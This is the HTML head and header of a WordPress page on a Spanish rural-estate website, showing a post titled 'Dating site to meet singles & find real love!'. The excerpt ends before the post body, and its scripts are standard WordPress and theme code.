

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/dating-site-to-meet-singles-find-real-love
body_size: 18400
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>Dating site to meet singles &#038; find real love! &#8211; Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Comentario Dating site to meet singles &#038; find real love! del feed" href="https://www.fincaencinardelasflores.com/dating-site-to-meet-singles-find-real-love/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/posts/6729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fincaencinardelasflores.com/dating-site-to-meet-singles-find-real-love" />
<link rel='shortlink' href='https://www.fincaencinardelasflores.com/?p=6729' />
<link rel="alternate" type="application/json+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fdating-site-to-meet-singles-find-real-love" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fdating-site-to-meet-singles-find-real-love&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <link rel="pingback" href="https://www.fincaencinardelasflores.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-6729 single-format-standard custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Dating site to meet singles &#038; find real love!        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-6729"class="post-6729 post type-post status-publish format-standard hentry category-dating">
    <div class="post-content-single">
        <h2>Dating site to meet singles &#038; find real love!</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/dating" rel="category tag">Dating</a></li>
            <li>en 12/02/2024</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
